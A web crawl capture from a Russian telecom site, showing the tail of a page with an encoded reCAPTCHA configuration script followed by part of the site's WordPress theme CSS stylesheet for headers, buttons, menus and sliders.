sOswqzDkcK+Jn7DrTHDpHXDqwR+MiULwpTDsQfDpsOTw7zCk8OzwqlGLMKUw6hWNwUCwr9Zw70Nwp/Dt2BNwoDCtxdXGcO2wpDCtcOHNnnCosOHA8KAKcKYMCQGbWLCo8KvW8Kswolbw4LCkDBTwrx3w7vDgMKFYVx5Lh85wr7DlSvConrClnvDm8OHJcKXw4fDghXCjcK5aBPDsxpcw4QbYMK7wq/DscOeD8O/wo/CocOkI1XCiDrCllfCiyjDnSUYw7Y6a8OGcMK6w6YoX8K3wpPCqcO9w64VCA/[base64]/CmTrDgSESwogTwrrDgxjCszlbXcOYw7bDtU3Dg8KaNTXCmiN3wr3Dh8Odwow6wrg2QsOBwo/Du8OZH0t9QjLCli83wpMMwpREOsKYw4zDr8OPw4wHw6IlXCYaUXfCocKqLzDDucOiQ8K2TDPDhcKzw6XDs8OZH8OBw4ICFCM9wpPDisO6X3vCgcOyw7vCp8OSwpBJOsKAZ1cOf0xsL8OLdcKXYcOTWD/DthLDp8Ogw6hjRyTDksOzw5TDugtAV8OEwr8Jw4djw4g1wprCuXoOSxvDkUnDrsOHcsO/woZrwpPDi8O1wojDs8O+D2RiW3/DkXp5wpDDpCcHJsOhA8Ksw6vDm8KhwqfDssK3woIdWMOEwr3Cu8KWfMK/w78Ib8OiwrzCq8ONDsKaEA3CpxbDicO1w6p5dEU1asKew4TCoMKgwrJMw5lyw7c1wr58wosPw4pIBcK7U18+wq3Cn8OzworCu8KTTjQbwqjCsMO1w5NGVynCrMOCwqAFRsKbWFpPMMKiAiFkw6Z/[base64]/CsitTAAXCusK0Owk8wqzCp17CoMO/GMKyHktQZsOma8KWw4TDokfCiMKQScOcw7zCvMKWw6VHO1DCscKEw6Jdw6nDn8OBDMOBdsOJworDlcOaw45rO8O0csKDVMOKwr0Hw758RBl8WxnDlsKeNkLDvMOcw5Jlw7PDqsOJVW7DhG92wp/Chgc7dmw3NsOhXMK8RXFsw6LDr11rw5rDmChXKMKMTzbDgMO7wo4LwolIwp8kw67CmcKPw73Dpk/Cu39Qw6l6asOtS2bDk8OQNsOxDTjCnw9Hw4DCgT7ChMOGw6HDpH9CGBXCs8Krwp10UMKJw5Rkwo/DrmHDhAQ1wpkQwqA+w7PDkRZGwrUGG8KOIBgbUXjDqcOPdV7CvcOjwpR+wqtgw73Cs8OOw44KbMOzw4MIYHPDvcKqw6gvwqEDf8OEwqtHcMKDwp/[base64]/DnyXDoMK6wqYXwrcidX/DqBAsTWHDucOxUcKlHcKNwrDCtAEoeMOwwpUqw6XCtlE3ZsOzwoYYworDgcKSwq9Awps2LRRpw6ZwMEjCk8O7wo9Dw6HDoEMWwqwdED1aUwvCkEBlw6fDoMKyZsObPcOcTlnDucKRw6vDvcO5w7dDwoFdJAXCojbDpw9gw4/Dt089GEvDs0BoThMrw4PDtsKww6srw6bCisOiVsOZGcKnO8KTOktlwqHDvSLChj/DshjChmzCjMKRA8OOcl88M09jEMO4wolBwohGd8K8wqHDmHUjIRUJw7vCiD8UJzfCnyZmwrDCnyAsNcKUUcK0wrfDgkRmwq8Sw63Cj8KzwoXCoyRLwrhbw7NSwqHDkwFCw7gwKwMIwpwcE8ODw6bDhFExwrslKsO7wqjCm8OLwqPCgWFwbCcOCinCg8K/ORfDpBsgXcOFIMOawqcZw7LDt8KuLmtgQcKAR8OsZ8Ogw5AKwpPCoMO5esKVDsO/wpNCciBmw7E5wrouVQYFWn/CjsKjT2zDhcK+w5fCmUbDpcKDwqXCrxUxe1gswo/[base64]/[base64]/esOxw60Xw53Dk8Ozw6nCmMKmM8OvwptYw5zCkRvCicOUwq/DuMKawohtwoJRRW1Lwro3JcK1NMO/wrhuw5jDoMKJwr8iPwnDmsOfw4TCqwLDosKRGMOUw7PDsMO+w5fDksKIw7HDnS02JEEkJMO6aBDDiAXCvH4ifnA+esOcw7bDisKlbsOtw68PPMOGOsOnwrVwwrstOsOSw54CwprCimIAZ2cUwp/Cu1/DucKKHyvCv8KMwoFqwqTDrTDCnjxgw7pUHMKZw6EJwqsUFnXCjsKPw7sGwoLDkhrClG9XFkfDscO5KAZxwpQkwrV/WTTDmEzDo8KWw6MSw4HDuEQjw4cDwq5mAFvCr8KHwoAGwqEKwqh8w5VDw7x5wrIWTjw/[base64]/dUwzB8ODCsOYw6XDiyjCn8OEwpUvw4RrBkJ5w4/[base64]/DlEUbw4TCmcKHw64VA8OrIihEeMOXPn/CryXDuMO3QBotVsKoRz89woNMQ2/Dl3MhMG/[base64]/w7YvLMKGwrLCj8O9wr46esO+E34Qw4nCjyN5LsK0wqjCpXIoSShPw7XDhcOuBMOAw5zCgidUMMKZQkjDjVbCoUAYw7AlEMOuWsO5w6bCvGbDn1gBGMO/wrA/[base64]/DiyjCnyfDncKzwoHDlxXCqEMqw7g2DMOjXsOgw4zCqzvDujDDjT7DsjN+AB8vwrgAwpnCvS8sWsOxMsKEw5Jzf2gVwrBfZSfDvC/DtcO3w53DjsKPwqIvwo5yw4x0S8OawrQLwqnDrcKPw742w7vCt8K7BcOmVcOZOMK3Py8Nw687w5l3N8OTwqt/RQnDrMKNJMKaXTDDncOpwoHDiC7Cg8K5w7kLwo8GwrcAw6PCkA4TIcKhQGd9McKww6ApDCgfw5nCpzTCkhxLw57Di3rDklzCvm0Bw7w/[base64]/w7PCr8KAZXQAwpnCpcKuPMKBT8KOwr3CmcOYw6YwSlMYXcOzCwlVYgctw5/DrcOoZns0U3FHfMO+w5ZzwrRAw4Rpw7t8wqnClh0sT8Ojw7RcVcOQwpHDoS4OwpjDq3LCiMORTG7CrMK3FhQ5wrNpwpd/wpdPBsKDIsOyIUXDssOsCcKjAg45XMK2wpsNwp0GFMOqRCcxwrHCojEcXMKocQjDrhTCvcKmwqjDlyRmSMKFQsK6PjfCmsOuMx7DosOdc3TDksKgZVHClcKZByDDsTrDtyHDujDDl2fCsR0Vwp7Dr8OpFMKMwqc2w458w4XCkcKXBCZRPxdxwqXDpsK4wo8MwqjCsU/[base64]/wojCtMK0ZMOBQMOyFjLCjSTDtsKIw6BXwqQHCsORVhVkw5TCt8KqQG8dXAvCsMK4HlHDmEhqQ8OwG8KCcSASwoXDjsOawpLDpzZcVMOVw6fCu8K/w6okw5Nzw4FRwr3DhsOOW8O7C8Ouw7k0woMPA8KtCzApwpLClx0ew5jCiR4Bwq3DoA7Cnlsww5jCtMOzwq1JPwvDmMO+wrtQM8OUBsO7w54/ZsO0Kmp+bWvDq8KDf8O7O8OoPhZZSMK/asKaQ2hHMS3DisKww5t7S8OEQU8QL2F2w4TCj8OwV0LDpybCqHLCgDzClMKXwqUMd8O/wpnCnRnCncOPaVfDmBUXDyt3VcO5T8KwQGfDlW1nw506JxLCv8K/w7fChcONMSE7woTDt1V3ECLCjMKcw63CjMOuw57Cm8KpwrvDlMKmwp1IVjLDqsKXDyYAVMOUw6Y4w4/[base64]/DqE8swqLDucKIw7rCosOVBcOPwqPDgMKZwpZuR8KUQC0ww6/[base64]/Ci8OlwoVGP3JWwo08wrw+DFLCjMKFUXlWNWIEw4/CkcOcECbCjlfDo2k4FMORWsKdwpgzwqzCsMKHw5fDncO5w6csOcKWwrhVOsKvw4TChWTCjMO6wpPCnVZMw4DCn2jCmirCp8OKWXrDiSx2wrLCnyUPwpzDuMOrw6nDsA/CisOuwpZQwqrDjXbCs8KbLAkvw7XDri7DhcKCYcKSesKwDk/[base64]/Dl2YwwqDDnsK9wpYvBCrCiC1Ew6PCoV0qIk3DvD1BdcOAwp87J8OoZQpzw7XCusK5w7bCmcOnw6bDk2HDnMOVwqvCgkjCjMOmwrLCgMOmw4pQL2TDtsKOwq/Dm8O3fB8iJHXDkMOYw5w/ccOyWsOHw7ZNYsKTw7ZKwqPCiMOpw7zDgMKawojCo33ClxLCsRrDqMO2SMKxQMOMcMOVwrnDu8ONalXCjkctwp81wpJfw57DhcKfwqtZwqXCtlE9TGovwpAxw5TCrQ7CuFpNwqjCvQR6JFzDlW5DwqvCqCjDlMOqQzx8NsOTw5TCgsOkw5QEKcKbw4jCkW/[base64]/wrrDmxssecOgfMOiwo7CrcKTITrCrMKvB8KIw4TDuDHCs0LDm8ORFQQ4wqXDi8OQZH0sw4B3w7EgE8OEwowSPMKJwobDvjTCmwYYHMKFw7jCoiBNw7rCnS9/w6hyw608wrcOKVnDtEHCnEXDvsO4ZMOyCsKyw6rCvcKUwpJpwqPDrsK+E8O3w4Ziw5hNfGsVIBwDwp7CjcOdBQbDoMKfVMKAC8KPWlLDpMKyw4fDsDM6V3rCk8KcG8ORw5AuGW3DuBluwp/[base64]/CnsKGMmULwpsowqFpwpAHw7NSWMKUw6PCtHlGIsKtCMOtw6PDtcKbAVzCq37CvcOkJcOcYFzCoMK8wpbDjsKBUCTDjEAPwrFvw4PCgQcIwpMoGw7Dn8KFDMO4wq/CpRoJwosNKyTCiALCpi8jOsKvMS7DgT/[base64]/YCDDkcODw4nDosK4DTFVIsKTN1XCuQ85w6zDgsKVb8Oyw6HDr0HCkAzDu03DrDzDqMOnwrnCoMO9w5p2woTDoXfDpcKAIihVw7Uhwo/DnMOgw77DmsOmwq08wqrDkcKgNmnCrmHCjg9/EcO2V8OjFnteETvDk3kbw4IswrHCrFtRwpQhw5VuPD/Dm8KDwqbDocO3Y8OhNcOUVFPDhFTClm/CjsKVLj7Ct8KGCxclwrbCvjrCncKKw4DDhBjDln8Tw6hhF8OCKmZiwpxzIXzCp8O/w5hhwpYbJiHCp1xIw48aw5zCrnrCo8KFw5lJCTPDqDzDu8KUD8KCw4pGw4wzAsOHw4fCr0HDoznDj8OYY8OOVlTDoRkoOcOwOQoGwp/Cn8OXbTXDg8K4w4xGfAzDqsKOw7/DhsOjw4tSGl3CqAfCm8O2BQZMUcOzRcK9w4bChsKzBRENwp0Cw4LCqsOmWcKWdMKKwoIuBwXDnm47V8OCw4JQw7rCrMOrcsKpwrfDiTFBXm/Cn8Kow5DCjBfDm8OSdMOALcO5QwrDqcOhwrPCj8OJwp/CsMKgLQ3DpxBnwoQPU8K+OsK5WQXCnwgDehgMwpfCllMZWh57XcKLAsKfw7lnwpJzU8KaPirDsULDgcK1dGfDnzt2H8KqwrjCo0/Du8Klw6J5cTXCs8OGwoHDm08uw7vDlF7Dv8Olw5LCkynDlE7DrMKpw5B9XcOLHsK5w4U/RF7CrE4pd8OCwqstwqnClE3DlVzDgcOowpPDj2/CkMKlw5/DjMKiTGd+VsKowrzCjsOATkjDiWzCocK/Y1/[base64]/CrsOAw6AAw5TCoMKJwrvCpsKcWC3DrMK2w7JKBsODw6PChGQLwo5LBRJ9w49GwqjDnsKobGtjwpVewq3DrMKLK8Kxw5JjwpM5A8KMwpQdwprDigZPJh1ww4c5w57DoMK+wq3Ctk0owqpywpvDn0jDoMOBwoMfVcO8LjjCiTE/cnDCv8O7IcKow4dqXGzCriEUUsOlw7vCocKFw4XCqcKYwqLCpcOWKArDocKsQMKjwrTCpxNZA8O8wp3CmMKDwoPCl0LCrsOBLHVgTMOOSMKGFHsxZsK5KFzCi8OhH1c/w70dIXtawrHDmsORwoTDisKacRBBwr87wqk9w4HDhRQgw4MGwp/CpcKId8KPw6zDl3rCo8K3YhUMIsK2w53CpX4bewvCnn/[base64]/Cv8OfP0l2wotGEhQVwpbCnyEAwrxww6ooYsKjbVAxwr5uCMOdwqlUDsKlwo3DmcOnwoQJwoPCtsOHXMK5w7nDusOLDsO1TMKLw5wzwpnDgDlyFU7Cr0wNAQHDk8KfwpPDkcKNwqXCmsOfwqrCg0hsw5/DrsKQw7bCtAwQHcOQaCcteDvDmzrDuU3Cs8K/eMO+YD0yKMOaw4oVCcORJcK0wrBNE8KNw4TCtsK8wr5/[base64]/wo3CrlwUw7FZwqHCoyPCssK+wox+YMOEwpHDk8OPV1jCsDFBwojCuk8ZU8OhwpAUaEzDkcObcmDCtMOfRsKfSsOOR8KIekTCrcO+w5/CisKkw5zDuDZbw6s7w4t1wr1If8KIwrx0LEnCqMKGYmPCjzUZCzolQgDDtMKVw4rClMO6wq/[base64]/wrzCrRfCgxAXwpZVw5zCiMK4w6ttSWbDo056w5BZwq7Ct8K+PUA5wrzDhDAeG1wTw5HDr8OfWcKXw5PCvsOZwpHDjMO+wpQTwroaFglTFsO2wqHDj1Yow4XDkcOWPsKnw4PCn8ORwr3DosOuwp/Cs8KrwrnDkSvDnGvCs8KNwoF8J8O7wqArdFbCiQgPFhTDosONfMKJVsOvw57DoSxYVsKOLnTDtcKtUsOcwoFLwo1awolfJMKJwqp6W8OidBRnwrIOw7vDnBnDq1gzM1PCl2fDlSN0wrUXwq/CkyUSw5XDg8O7wrszMQPDk1HCssOwc0/DlMO/[base64]/Dh8Kjw50YI1fCmSnCnUZcOVpJwpdlG8Oyw6nDt8KEwr/CmcOAw7nCmsKiOcK+wrQTIMKNKBMUY13CpsKPw7R9woQbwo0xPMOLwrLDllJdwqwqOG55w6oSwqIVDsOaM8OMw63CmMOhw5JTw4DCmcO5wrTDsMOCYTbDvRjDhzJgQD5QXmTCoMOKf8KFe8KFD8OSB8OvY8KvHcOzw5bDhQ4hUcKUMUguw4PCs0HCocOmwrfCsx/DpE8nw4EPwq3Cu10cwp3CsMKmw6fDtSXCgkfDlQTDhVZFw5bDgWg7EsO3QSzDp8O1JMKuw6rClCg8W8KkEGzCjkjCmBMVw6Fvw6TCrwvDv27DlwnCmWpCEcOPLMKVfMOkSyXCksO/wrt8w4vCjsOSwpHCvsO2wqzCgsOtwr3Dh8OKw587Q3tZbW3CmcK+FTh2wqIYw4YJwpPCgz/CqMOhLlPCpAvDh3nCgGprTgvDiyp3VzAHwrUnwqc0QRbDscOaw4vDvsOzFilZw6ZnEMO/w7ICwp9Pc8Kgw67ChRYaw4xMwrXDunJjw49owoLDryvCjULCscOMw6DCu8KWN8Krw7fDkm14wqQ/woF+w4lNZsKHw7dAFxB5BxzCk3jCkcOaw6DCph7DgMKNOgLDsMKzw7zCqsOLw5DCnMOEwrEXwq4/wppsPBN8w5Fswpokw6bDlQfCq2FiezBtwrTDvCsjw6zCusOXw6rDlzstHcKdw4Mgw4fCgsOOOsOBLBvDjCPDoTTDqSctw4ZQwrfDqzpEPcOqTsKnMMK1w6VVJUZoMBPDmcOEb0Alwq7CsFvCkBnCvMOMY8Orw7Z8wqZpw5Z4w7TDlH7Cjh8sOBMcf1PCpzrDhg/[base64]/CpQwrHF4VYR7DiMK5w7/[base64]/Co8K1wqZpw4IqwqPCt2huQcKNwq8iwplHw7QNbQrCoEHDtAFiw5XCn8Oow47Cu38AwrF7MCLDsS/ClsK5VsO4w4DDrG3CgcK3woslw61cwpxnCA3CqxE8dcKIwpMhFVbDnsKOw5ZMw7d4T8KdfMKnFTFjwpAVw7lFw6gnw698w75iwpnDnsKpTsOwGsOrw5F4ZsKGBMKLwrAlw7jChsKUw4vCsnjDjMKncFQmfsKvwpfDoMO0H8Opwp/CnDU7w6YEw41Jwp3Du2nCnsOla8OvesKlc8OCJ8OkFMOgw4rCgXLDvsKbw43CuUnDqWzCpTXDhS7Dt8OXwpJtGMO7PsKxC8Ktw6sjw4Btwp5Tw4ZXwpwmwqYvClMeCcKGwo0aw5nDqS0cADIhw6PCpU4Bw5Ykw70Uw6HDiMKXwq/DiHN+w5JOecKrPMOwEsKnQsKSFHDCtR8acDpTw77Cr8OyeMOacRrDicKrTMKmw61ow4bDs3fChcO/wpTCtRXCvMKxwr/DkVbDs2jCk8O1woTDgcKHOsOGFcKCw5h4O8KUwrMRw6/[base64]/DrcOewq7CuwnClcK5esKbPsKjAcKowoUbGsOUwrggw5tmw4U4WUPDjcKVQ8O+DSLDgsKRw4jColEqwrsMLnIywpPDmyrCocKTw5YAw5VkFGDCgsKvYsOvXCkrPcOZw53CkWTDvVHCsMKdbsK4w5Z8w4LCjA0aw58uwpPDkMO6Qz0XwplvZcK/A8OJOjpew4LDhsOubQ5AwoTDpWA1w4Z6OsKVwqwawpF3w4oVBsKgw5kzw4wmewJEcsOAwrQPwoXCj1Evb2zCjylGwr3DhcKww7JrwojCqAY0SsOOaMOEZXkIw7kfwpfDpsKzPcO4woc5w6YqQcOhw6VWSzh2HsK/[base64]/[base64]/[base64]/DvcKfBWHCnVjCr8OrPhjCngvCvsOgwq9XwrDDscOkB0nDh20tFQrDqsOfwrnDjcOIwrN/VsO4S8K+woYiIgozO8OrwqM7w75/Amw2JgIKc8OUw7g0WxEhenPCrMOmHcOuwqnDvEbDrMKRYzTDtzLCiHBVXsOWw7wqw5LCrsOFwrJnw4EMw6IWLTs0dmdTK3XDtMOlYMOOYnALD8O+w74mZ8OWw5pkNsK2XAdiwroVA8O9wq/[base64]/CssOPSMORw7HCv1dmIUfCjsK3w5DCscO2CyQIDsKmdmBiwr8vw73DoMOXwq7CnQTCjmQ2w7drAMKFI8OifsKEwo46w7fDn1gzw6Raw6fCv8Kxw4cHw41eworDucKgRy03wrVxKcKpRcOtWMOEQjDDmysofMOEwq/CnsOJwqIkwosmwr5WwoV/[base64]/NWE3OcKBw65/wo3DmMK9w4DCvAoBbcOjwojDvcKUwr5dwp4rfMKXbk/CpULDmMKTwp3CqsK9wpBXwpDDlnTCognCk8K5w7hPQnZgWwHCjVbCqC/CocOjwqDCjsOBCsO8acKwwpw3OsOIwoVnw7smwoZ+w6Q5PsK5wpvDljfCncKHckk8JMKYwqrDly1OwoZPSMKOBMOufijCrFtNMkbCiTVnw7sJc8KoAcKnwrrDtTfCuSPDvcKoUcOXw7PCmXnCjw/Ct0XCjWlfPMKPw7zChCsuw6JZwqbCrwRFLXUnRTo5wp/DsRbDhsOfcjLCgcOfSjciwrg/woNRwpk6wpnDrFQxw5LDnB/Cp8OPFVjCogoVwrLCrBQqI3zChBEvcsOkRkTCkl1vw43DqMKEw4IGd3rCrF9RH8KnEcK1wqjDshXCgHDDqMOlCsKOw4PDgcOVw6h/[base64]/csKqwrDDmMOiw5MedsOlw5bDnlrCjGtJbTU2wrxxAE7Ds8K6wqBpby1OWAYLwr9LwqsGH8KnQTl5woNlw4BCRGfDqsOjwp1+w4PDoUBwcMOiZnhEX8Olw5bDqMOnI8KBHMOEQcKjw5YoEHZywp1EfGTCuTjDoMKmw5oZw4A/wosffGDCoMO/KioxwonCh8K+wocQw4rDmMOZw5waaF8KwoUHwoPChcOgb8Ofwr4sdMKuw64WesO4w4QXADvCsRjCvjDCmMOPTcOdw7DCiQJOw7UZw7Uaw4tMwrdgw5lmwqcnwp/CrxPCqhrDhwfCjF8Fw4hvQcOtwq81MGVwAxRfw75nw7dCwqTDjk0dXMKUXcOpVcKdw4PChmEFLMKvwq7Do8KAwpfCt8Kdw4vCpHRawp1lTy3Cl8KOw48dO8KsQ01PwrcrScKowpTDjEdMwr3CqWPDlsKHw4dTT27DpMKdwplnXWjDq8KXD8OgEsKyw4YOwrJgDB/DocK4E8O2CMK1AnjDrQstw6nCu8OcCEvCq3jDkTJEw7bCuTQeO8K8LMOVwqHCiXUiwovDqm7DqmTDuHDDtkzCtCXDgcKUwo4MWsKUd1TDjzTDu8ODUMOMdF7DkF3ChlXDji/DhMODPCJNwpB5w7PDhcKFw5HDrEXCicOEw6nCkcOQWzbCpwLDicOtB8K2cMKRQ8KgXMOQw6fDr8KBwo5ncB/[base64]/DpMK5QsOKNA3Dkw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22SI3TclXRUEMRJ3y8kUMkeFIYqzmX2Kht/vzLJh4Pac0\\u003d\x22,0,0,null,1,1768684929811,0,0,[69],null,[246,20,51],\x22RC-x7WG4gicXgWeZA\x22,null,null,null,null,null,\x220dAFcWeA7LB65odvIfAfA9CD5w66dk0UHyAO1UbIJ1irMpaaf3puZ0SNM40HXODjFEWXwuAGrQHvtd17EKr-PpB-MyWN3HEx9Lvg\x22,1768767729766]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/styles.css?ver=6.4.7
body_size: 25973
content:
*{margin:0;padding:0;}
html{height:100%;}
body{background:#fff;color:#333;font:16px 'Roboto', sans-serif;height:100%;line-height:20px;width:100%;}
a{color:#333;outline:none;text-decoration:underline;}
a:hover{text-decoration:none;color:#333;}
img{border:0;max-width:100%;}
button{border:0;cursor:pointer;font-family:'Roboto';outline:none;}
input{border:0;font-family:'Roboto';outline:none;vertical-align:middle;}
input[type="submit"], input[type="button"]{cursor:pointer;font-family:'Roboto';webkit-appearance:none;}
textarea{font-family:'Roboto';outline:none;resize:none;}
:invalid{box-shadow:none;}
ol,ul{list-style-position:inside;}
strong{font-family:'Roboto';font-weight:normal;}
::-webkit-input-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
::-moz-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:-moz-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:-ms-input-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:focus::-webkit-input-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus::-moz-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus:-moz-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus:-ms-input-placeholder{opacity:0;transition:opacity 0.3s ease;}
.wrapper{height:100%;height:auto !important;min-height:100%;}
.inner{margin:0 auto;max-width:1170px;position:relative;}
.fll{float:left;}
.flr{float:right;}
.pull-left {float: left;}
.pull-right {float: right;}
.align-left{text-align:left;}
.align-center{text-align:center;}
.align-right{text-align:right;}
.in-row>*{display:inline-block;vertical-align:top;}
.in-row:nth-child(3n){margin-right:0 !important;}
.in-row-mid>*{display:inline-block;vertical-align:middle; font: 16px 'Roboto', sans-serif;}
.hid{overflow:hidden;}
.no-margin{margin-right:0 !important;}
.clearfix:before, .clearfix:after{content:"";display:table;}
.clearfix:after{clear:both;}
.clearfix{zoom:1;}

/* Header */
.header{border-top:3px solid rgba(0, 160, 227, 1);position:relative;z-index:150;}
.header{box-shadow:0 3px 6px 0 rgba(0,0,0,.1); z-index:120;}
.header.top{background:#fff;width:100%;}
.header .lvl1{padding:26px 0;}
.header .lvl1 .col1>*{display:inline-block;vertical-align:middle;}
.header .lvl1 .col1{margin-right:4.7%;width:199px;}
.header .lvl1 .col1 strong{margin-left:10px;}
.header .lvl1 .col3{margin:0 2% 0 7%;}
.header .lvl1 .col4 .btn{margin-left:42px;}
.link-email{margin:0 0 0 32px;position:relative; display: inline-block; color: #333; text-decoration: underline;}

.link-email:hover{
    text-decoration: underline;
    color: #333;
}

.link-email:before{background:url(../images/one_sprite.png) no-repeat;content:"";height:24px;left:-32px;position:absolute;top:-2px;width:24px;}
.link-phone{  display: inline-block;   top: 1px; font-family:'Roboto';font-size:18.5px;position:relative;text-decoration:none;}
.link-phone:before{background:url(../images/one_sprite.png) no-repeat -26px 0;content:"";height:24px;left:-33px;position:absolute;top:0px;width:24px;}
.header .link-phone{display:inline-block; color: #333;}

.btn2017, input[type="submit"]{cursor: pointer; margin-right: 12px; margin-bottom: 0px !important; background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:3px;color:#fff;display:inline-block;font-family:'Roboto';height:21px;letter-spacing:.7px;line-height:21px;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:102px;font-size: 13px;}
.popup-window.popup-window-with-titlebar {
    padding: 10px 20px 5px!important;
}




.btn, input[type="submit"]{cursor: pointer; margin-right: 12px; margin-bottom: 0px !important; background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:3px;color:#fff;display:inline-block;font-family:'Roboto';height:37px;letter-spacing:.7px;line-height:37px;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:196px;}
.popup-window.popup-window-with-titlebar {
    padding: 10px 20px 5px!important;
}
.popup-window-titlebar-text,.popup-window-with-titlebar .popup-window-content{padding:0!important}
.popup-window-buttons .btn{border:1px solid rgba(0, 160, 227, 1)!important;}
.popup-window-buttons .btn:last-child{margin-right:0;}
.popup-window-close-icon{
    background: url(../images/one_sprite.png) no-repeat -227px -27px !important;
    width: 17px !important;
}

.btn:hover, input[type="submit"]:hover{background:#fff;color:rgba(0, 160, 227, 1);}
input[type="reset"]{background:#fff;border:1px solid #cccccc;border-radius:4px;color:#666;display:inline-block;font-family:'Roboto';font-size:16px;height:37px;letter-spacing:.7px;line-height:37px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
input[type="reset"]:hover{background:#ccc;color:#fff;}
.subscribe-edit p{margin:7px 0;}
.subscribe-edit{margin:0 0 20px;}
.header .lvl2{background:#fff;border-top:1px solid #e5e5e5;position:relative;z-index:110;}
.header .lvl2 .col1>ul{list-style:none;}
.header .lvl2 .col1>ul>li{display:inline-block;padding:0 2.3%;position:relative;vertical-align:top;}
.header .lvl2 .col1>ul>li:first-child{padding-left:0;}
.header .lvl2 .col1>ul>li:hover>ul{display:block;}
.header .lvl2 .col1>ul>li>ul li:hover>ul{display:block;}
.header .lvl2 .col1>ul>li>a{color:#000;cursor:pointer;display:block;font-family:'Roboto';padding:25px 0;position:relative;text-decoration:none;text-transform:uppercase;transition:.4s;}
.header .lvl2 .col1>ul>li>ul{background:#f0f0f0;display:none;left:0;list-style:none;position:absolute;top:68px;}
.header .lvl2 .col1>ul>li ul{border-left:1px solid rgba(0, 160, 227, 1);box-shadow:2px 2px 10px 0 rgba(0,0,0,.1);font-size:16px;list-style:none;z-index:100;}
.header .lvl2 .col1>ul>li ul a{text-decoration:none;}
.header .lvl2 .col1>ul>li ul a:hover{color:rgba(0, 160, 227, 1);}
.header .lvl2 .col1>ul>li ul li:last-child a{border-bottom:0;}
.header .lvl2 .col1>ul>li ul>li {position: relative;}
.header .lvl2 .col1>ul>li ul li a{border-bottom:1px solid #cccccc; color: #333;display:block;margin:0 16px;min-width:190px;padding:11px 0 13px;}
.header .lvl2 .col1>ul>li ul ul{background:#f0f0f0;display:none;left:100%;min-width:280px;position:absolute;top:0;}
.header .lvl2 .col1>ul>li>a:hover{color:rgba(0, 160, 227, 1);}
.header .lvl2 .col1>ul>li>a.active{color:rgba(0, 160, 227, 1);}
.header .lvl2 .col1>ul>li>a.active:before{opacity:1;}
.header .lvl2 .col1>ul>li>a:before{background:rgba(0, 160, 227, 1);content:"";height:1px;left:-7.5%;opacity:0;position:absolute;top:-1px;transition:.4s;width:115%;}
.header .lvl2 .col1>ul>li>a:hover:before{opacity:1;}
.btn-search{background:url(../images/one_sprite.png) no-repeat -51px 0px;cursor:pointer;display:inline-block;height:24px;margin:21px 0 0;vertical-align:top;width:24px;}
.header .lvl2 .col1{width:96%;}
.header .lvl2 .arrow>a{position:relative;}
.header .lvl2 .arrow>a span:after{content:">";font-family:'Roboto';font-size:18px;padding:3px 4px;position:absolute;right:0px;top:8px;}
.header .lvl2 .arrow:hover>a span:after{color:rgba(0, 160, 227, 1);}
.header .lvl3 span{color:#666666;font-size:20px;text-transform:uppercase;}
.header .lvl3 form>div{margin-left:3.5%;width:76%;}
.header .lvl3 input[type="text"]{background:#fff;border-radius:4px 0 0 4px !important;border-radius:4px;height:35px;padding:0 1.5%;width:80%;}
.header .lvl3 input[type="submit"]{background:rgba(0, 160, 227, 1);border-radius:0 4px 4px 0;color:#fff;display:inline-block;font-family:'Roboto';height:37px;letter-spacing:1px;line-height:37px;margin-left:3px;padding:0 22px;text-transform:uppercase;transition:.4s;width:auto;}
.header .lvl3 input[type="submit"]:hover{background:rgba(0, 160, 227, 1);}
.header .lvl3 .close{background:url(../images/one_sprite.png) no-repeat -227px -27px;cursor:pointer;height:16px;position:absolute;right:0;top:10px;width:15px;}
.header .lvl3{background:#f0f0f0;bottom:0;left:0;opacity:0;padding:15px 0;position:absolute;transition:.7s;width:100%;}
.header .lvl3.active{bottom:-67px;opacity:1;}

/* Middle */
.content{padding:0 0 125px;}
.slider1 .bx-pager{display:none;}
.slider1 .bx-controls-direction a, .owl-nav>div{border:1px solid #333;display:block !important;font-size:0;height:40px;position:absolute;top:-230px;width:40px;}
.slider1 .bx-controls-direction, .owl-nav{position:relative;z-index:100;}
.slider1 .bx-controls-direction a:before, .owl-nav>div:before, .ms-nav-next:before, .ms-nav-prev:before{background:url(../images/one_sprite.png) no-repeat -235px 0;content:"";height:17px;left:13px;position:absolute;top:12px;width:12px;}
.master-slider .ms-nav-next:before,
.master-slider .ms-nav-prev:before{background:url(../images/one_sprite.png) no-repeat -235px 0;content:"";left:7px;position:absolute;top:12px;width:12px;}
.bx-retina .bx-filter .bx-filter-input-container input{margin-right:5px;}
/*slider1*/
.slider1 .bx-next, .owl-next{right:50px;}
.slider1 .bx-prev, .owl-prev{left:50px;}
.slider1 .bx-next:before, .owl-next:before, .ms-nav-next:before{background-position:-248px 0 !important;left:14px !important;}
.slider1 .bx-prev:hover:before, .owl-prev:hover:before, .ms-nav-prev:hover:before{background-position:-262px 0;}
.slider1 .bx-next:hover:before, .owl-next:hover:before, .ms-nav-next:hover:before{background-position:-275px 0 !important;}
.slider1 .bx-controls-direction a:hover, .owl-nav>div:hover{background:#fff;border-color:rgba(0, 160, 227, 1);}
